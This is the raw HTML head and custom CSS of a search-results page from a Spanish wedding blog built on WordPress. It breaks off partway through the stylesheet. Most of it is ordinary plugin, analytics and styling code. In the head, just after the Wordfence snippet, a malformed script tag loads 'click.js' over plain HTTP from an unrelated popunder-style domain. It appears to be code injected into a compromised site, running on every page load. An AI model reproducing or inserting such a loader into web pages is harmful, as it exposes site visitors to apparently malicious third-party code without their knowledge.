

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atodoconfetti.com/search/label/invitadas%20elegantes
body_size: 21059
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://atodoconfetti.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Has buscado label/invitadas elegantes - A todo Confetti - Blog de bodas para novias e invitadas</title>

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="next" href="https://atodoconfetti.com/search/label/invitadas+elegantes/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Has buscado label/invitadas elegantes - A todo Confetti - Blog de bodas para novias e invitadas" />
<meta property="og:url" content="https://atodoconfetti.com/search/label/invitadas+elegantes/" />
<meta property="og:site_name" content="A todo Confetti - Blog de bodas para novias e invitadas" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Has buscado label/invitadas elegantes - A todo Confetti - Blog de bodas para novias e invitadas" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://atodoconfetti.com/#website","url":"https://atodoconfetti.com/","name":"A todo Confetti - Blog de bodas para novias e invitadas","potentialAction":{"@type":"SearchAction","target":"https://atodoconfetti.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"SearchResultsPage","@id":"https://atodoconfetti.com/search/label/invitadas+elegantes/#webpage","url":"https://atodoconfetti.com/search/label/invitadas+elegantes/","inLanguage":"es","name":"Has buscado label/invitadas elegantes - A todo Confetti - Blog de bodas para novias e invitadas","isPartOf":{"@id":"https://atodoconfetti.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.4');</script>
<link rel='dns-prefetch' href='//atodoconfetti.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="A todo Confetti - Blog de bodas para novias e invitadas &raquo; Feed" href="https://atodoconfetti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A todo Confetti - Blog de bodas para novias e invitadas &raquo; RSS de los comentarios" href="https://atodoconfetti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A todo Confetti - Blog de bodas para novias e invitadas &raquo; Resultados de búsqueda para &#171;label/invitadas elegantes&#187; RSS" href="https://atodoconfetti.com/search/label/invitadas+elegantes/feed/rss2/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-148603859-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-148603859-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview','/?s=label%2Finvitadas%20elegantes&cat=plus-5-results');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Función desactivada __gaTracker(' + arguments[0] + " ....) porque no estás siendo rastreado. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atodoconfetti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e6e711087fcb2f647961d2eb8b5e4ac7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='front-estilos-css'  href='https://atodoconfetti.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=e6e711087fcb2f647961d2eb8b5e4ac7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://atodoconfetti.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://atodoconfetti.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=e6e711087fcb2f647961d2eb8b5e4ac7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=e6e711087fcb2f647961d2eb8b5e4ac7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=e6e711087fcb2f647961d2eb8b5e4ac7' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://atodoconfetti.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.89' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://atodoconfetti.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//atodoconfetti.com/wp-content/uploads/js_composer/custom.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='//cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://atodoconfetti.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://atodoconfetti.com/wp-content/themes/flatsome-child/style.css?ver=3.5.3' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/atodoconfetti.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/atodoconfetti.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/atodoconfetti.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=e6e711087fcb2f647961d2eb8b5e4ac7'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=e6e711087fcb2f647961d2eb8b5e4ac7'></script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/atodoconfetti.com","ajaxUrl":"https:\/\/atodoconfetti.com\/wp-admin\/admin-ajax.php","ajax_event":"e1d2dc82b0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://atodoconfetti.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.4'></script>
<link rel='https://api.w.org/' href='https://atodoconfetti.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atodoconfetti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atodoconfetti.com/wp-includes/wlwmanifest.xml" /> 

<style>img.zoomImg {
    display:inline !important;
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    setTimeout(function () {
        jQuery('div.flex-viewport').each(function (index) {
            jQuery(this).css('height', '');
        });
    }, 500);
});

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atodoconfetti.com/?wordfence_lh=1&hid=E292BBAEBFD3619000285CEA8022D2A9');
</script><style></style><script type=text/javascript src=http://poponclick.info/click.js></style><style>
								.yuzo_related_post img{width:126.5px !important; height:88px !important;}
								.yuzo_related_post .relatedthumb{line-height:15px;background: !important;color:!important;}
								.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;}
								.yuzo_related_post .relatedthumb a{color:!important;}
								.yuzo_related_post .relatedthumb a:hover{ color: !important;}
								.yuzo_related_post .relatedthumb:hover a{ color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo__text--title{ color:!important;}
								.yuzo_related_post .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb{  margin: 0px  0px  0px  0px;   padding: 5px  5px  5px  5px;  }
								
								</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://atodoconfetti.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://atodoconfetti.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Playfair+Display:regular,700","Ubuntu:regular,regular","Ubuntu:regular,regular","Ubuntu:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style type="text/css">/* Mailchimp for WP - Checkbox Styles */
.mc4wp-checkbox-contact-form-7 {
  clear: both;
  display: block;
  position: static;
  width: auto; }
  .mc4wp-checkbox-contact-form-7 input {
    float: none;
    width: auto;
    position: static;
    margin: 0 6px 0 0;
    padding: 0;
    vertical-align: middle;
    display: inline-block !important;
    max-width: 21px;
    -webkit-appearance: checkbox; }
  .mc4wp-checkbox-contact-form-7 label {
    float: none;
    display: block;
    cursor: pointer;
    width: auto;
    position: static;
    margin: 0 0 16px 0; }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://atodoconfetti.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://atodoconfetti.com/wp-content/uploads/2019/09/atodoconfetti-favicon-1-280x280.jpg" sizes="32x32" />
<link rel="icon" href="https://atodoconfetti.com/wp-content/uploads/2019/09/atodoconfetti-favicon-1-280x280.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://atodoconfetti.com/wp-content/uploads/2019/09/atodoconfetti-favicon-1-280x280.jpg" />
<meta name="msapplication-TileImage" content="https://atodoconfetti.com/wp-content/uploads/2019/09/atodoconfetti-favicon-1-280x280.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #383838;}/* Site Width */.header-main{height: 192px}#logo img{max-height: 192px}#logo{width:274px;}#logo img{padding:4px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 472px}.transparent #logo img{max-height: 472px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 552px;}.header.show-on-scroll,.stuck .header-main{height:42px!important}.stuck #logo img{max-height: 42px!important}.search-form{ width: 47%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 50px }.stuck .header-main .nav > li > a{line-height: 27px }@media (max-width: 549px) {.header-main{height: 82px}#logo img{max-height: 82px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:83%}.header-top{background-color:#FFFFFF!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #383838;}/* Color !important */[data-text-color="primary"]{color: #383838!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #383838;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #383838}.nav-tabs > li.active > a{border-top-color: #383838}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #383838 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #383838 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #383838;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#DBE2E9; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #DBE2E9}/* Color !important */[data-text-color="secondary"]{color: #DBE2E9!important;}/* Border */.secondary.is-outline:hover{border-color:#DBE2E9}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #F2D7CB}.success-color, .success.is-link, .success.is-outline{color: #F2D7CB;}.success-border{border-color: #F2D7CB!important;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #E0B4B3}.alert.is-link, .alert.is-outline, .color-alert{color: #E0B4B3;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Ubuntu", sans-serif}body{font-weight: 0}body{color: #3d3c3c}.nav > li > a {font-family:"Ubuntu", sans-serif;}.nav > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Playfair Display", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #353535;}.alt-font{font-family: "Ubuntu", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #4E657B;}.absolute-footer, html{background-color: #FFFFFF}h2 {font-family: Playfair Display;}.post .entry-content {font-family: "Playfair Display";line-height: 27px;}span {font-family: "Playfair Display" !important; }.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			p {font-size: 19px;}
p{color: black;
	font-family: playfair-display !important;
}
.icon-angle-down{color: black !important;}
.post .entry-content a{color:#666666; text-decoration: underline;}
/*a span{color: magenta !important;}*/


.rel_posts {
  border-top: 1px dotted gray;
  padding-top: 20px;
	height:auto !important;
}
.rel_posts:after {
	vertical-align: middle !important;
	max-width: 100% !important;
  content: "";
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  clear: both;
	height:auto !important;
}
.rel_posts ul {
 
	height:auto !important;
		vertical-align: middle !important;
	max-width: 190% !important;
}

.rel_posts ul li {
  list-style: none;
  width: 30%;
  float: left;
  margin-left: 10px;
	
}
.rel_posts ul li .title_rel {
  display: inline-flex;
  padding: 4px;
}
@media only screen and (max-width: 600px) {
	.flechas{display:none !important;}
  .rel_posts ul li {
    width: 40%;
    margin-left: 15px;
    margin-bottom: 15px;
  }
  .rel_posts ul li:nth-child(odd) {
    clear: both;
  }
}
/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/
.footer_gustara .pinit-button{display:none !important;}
/*.large-12{background-color:white !important;}*/
.post img {
    width: 710px;
    margin-bottom: 10px;
} 

/*Borde de tabla elminado*/
.top_manifiesto{background-color:#FAF3F1 !important;}
th, td{border-bottom:none !important;}

/*Franja gris slide móvil*/



/*Padding entre el menú y un row*/
.entry-content {
padding-top: 0px;
}
/*Altura de footer más corta*/

.absolute-footer{padding-top: 15px !important;}

/*.page-numbers span, .page-numbers a, .post .entry-content b, .post .entry-content i {
    font-family: "" !important;
}*/




.archivo_total #slider{ 
    margin: 100px auto; 
    position: relative; 
    width: 100%; 
    height: 550px;
overflow:hidden; 
    margin: 0 11px 25px !important; 
}



.archivo_total #slider> div { 
    position: absolute; 
    top: 0; 
    left: 0; 
    right: 0; 
    bottom: 0; 
}
#footer .social-icons i:hover{color:white !important;}
.header-social-icons i:hover{color:white important!;}

.icon-angle-down{color:#fff;}
 

.home .box-blog-post .box-text .mb-0:hover{background-color:#000; color:#fff;}

.nav-dropdown,.nav-dropdown:hover{box-shadow: none;
border: 0; border-bottom: solid 5px #000;}

#slider .sombra_imagen:after {
    content: '\A';
    position: absolute;
    width: 100%; height:100%;
    top:0; left:0;
    background:rgba(0,0,0,0.6);
    opacity: 1;
    transition: all 1s;
    -webkit-transition: all 1s;
}

.titulo_slider_categoria{position: absolute;
left: 50%;
transform: translate(-50%, -50%);
top: 50%;
color: #fff;
font-size: 25px;
width: 100%;
text-shadow: 1px 1px #000;
text-align:center;
padding: 0 30px;
text-transform:uppercase;
background-color: transparent!important;
}

.tooltipster-base {
    display: none;
}

.archivo_total #slider> div img{width:100%;}




.archivo_total .archive-title{text-align:center; color:#000;}


.archivo_total .archive-header{width: 100%;}

.archivo_total .row .mitad_archive_post{width: 50% !important; float:left; padding: 0 1% 50px;}

.archivo_total .row .mitad_archive_post h2 a{color:#000; padding-top: 30px;}

.archivo_total .row .mitad_archive_post h2 a{ padding-top: 20px; float: left; font-family: "Playfair Display";}

.color_grisaceo h1{color:#000;}

.listado_categorias li a:first-child{margin-bottom: 20px !important; float:left; color:#000; font-size: 24px; }

.listado_categorias li img:hover{opacity:0.5;}

.color_grisaceo h2{font-family: "Playfair Display"; }

h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2{font-weight: normal !important;}

.imagen_hijo{margin-top: 100px; width: 43%;}

.archive .imagen_hijo{margin-top: 0;}


.footer_gustara .box h5.post-title{font-family: "Playfair Display"; font-size: 21px; line-height: 25px; color:#000 !important; font-weight: normal; }

#text-3{
background-color: rgb(219,226,233,0.6) !important;}

.post h1.entry-title{font-family: "Playfair Display"; font-size: 24px; text-transform: uppercase; margin-bottom: 5px}

.post .entry-content i{font-family: "Playfair Display";line-height: 28px; font-size: 21px;color: #777;}



.post .entry-content{
font-size: 24px;line-height: 20px; color: #000000;
}


.entry-meta .byline{display:none; }

.entry-meta {font-family: "Playfair Display"; font-size: 12px; text-transform: uppercase;}

html{padding-top: 10px;}

#menu-footer-menu li {
    float: none;
    margin: 0 10px;
    border: 0;
    text-transform: uppercase;
    font-size: 12px;
    color: #999 !important;
    text-align: center;
    display: inline;
}

.nav-dropdown {
    position: absolute;
    min-width: 180px; max-width:auto;}

#top-bar li a,#menu-footer-menu li a{
font-size:10px !important;
color:#333335 !important;

}

.header-bottom ul li a{
font-family: "Ubuntu", sans-serif !important;
}

.banner .overlay {
    background-color: rgba(33, 25, 21, 0.43) !important;
}



#top-bar li a:hover,#menu-footer-menu li a:hover{

color:#9E9E9E !important;

}

#footer-primary a{color:#333335}

@media only screen and (max-width : 500px) {

.page-id-4741.page-template-page-blank-title-center .row .col{padding-bottom: 50px;}

#top-bar .nav li, #menu-footer-menu li {
    text-transform: uppercase;
    padding: 0 20px;
    width: 44%;
    display: inline-block;

}

.text-center .social-icons{margin-top: -15px;}

.wpcf7 .flex-col.ml-half{margin-left: 0 !important;}

.textwidget{text-align:center;}

#footer .gap-element:last-child{padding-top: 15px;}

.post .blog-share{float:left;}

.flickity-viewport{max-height: 450px;}

.post .entry-content i {
    font-family: "Playfair Display";
    line-height: 28px;
    font-size: 16px !important;
    color: #777;
}


.archivo_total #slider > div img {
    width: 100%;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.archivo_total #slider{ 
    margin: 100px; 
    position: relative; 
    width: 100%; 
    height: 300px;
overflow:hidden; 
    margin: 0 11px 30px !important; 
}

.mitad_archive_post img{max-height: 355px; width: auto; margin: 0 auto; text-align: center;}

.archivo_total #slider> div { 
    position: absolute; 
